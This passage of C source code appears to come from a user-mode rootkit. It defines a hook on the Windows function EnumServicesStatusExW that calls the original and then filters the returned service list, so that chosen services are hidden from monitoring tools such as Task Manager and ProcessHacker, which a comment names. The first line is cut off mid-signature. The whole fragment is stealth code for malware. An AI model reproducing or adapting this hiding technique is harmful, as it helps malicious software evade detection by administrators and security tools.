 static BOOL WINAPI HookedEnumServicesStatusExW(SC_HANDLE serviceManager, SC_ENUM_TYPE infoLevel, DWORD serviceType, DWORD serviceState, LPBYTE services, DWORD servicesLength, LPDWORD bytesNeeded, LPDWORD servicesReturned, LPD
{
// TaskMgr (Windows 7), ProcessHacker
BOOL result = OriginalEnumServicesStatusExW(serviceManager, infoLevel, serviceType, serviceState, services, servicesLength, bytesNeeded, servicesReturned, resumeHandle, groupName);
if (result && services && servicesReturned)
{
FilterEnumServiceStatusProcess((LPENUM_SERVICE_STATUS_PROCESSW)services, servicesReturned);
}
return result;
}